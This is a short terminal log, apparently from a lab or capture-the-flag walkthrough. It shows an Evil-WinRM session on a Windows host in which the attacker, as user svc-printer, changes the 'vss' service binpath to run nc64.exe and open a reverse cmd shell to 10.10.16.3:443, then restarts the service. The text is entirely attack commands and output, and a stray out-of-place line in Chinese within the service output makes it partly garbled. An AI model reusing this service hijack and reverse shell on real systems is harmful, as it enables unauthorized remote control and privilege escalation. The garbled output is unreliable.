 *Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe config vss binpath="C:\windows\system32\c
md.exe /c C:\Users\svc-printer\Documents\nc64.exe -e cmd 10.10.16.3 443"
[SC] ChangeServiceConfig SUCCESS
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe stop vss
[SC] ControlService FAILED 1062:
配置：Default
The service has not been started.
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe start vss
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
*Evil-WinRM* PS C:\Users\svc-printer\Documents>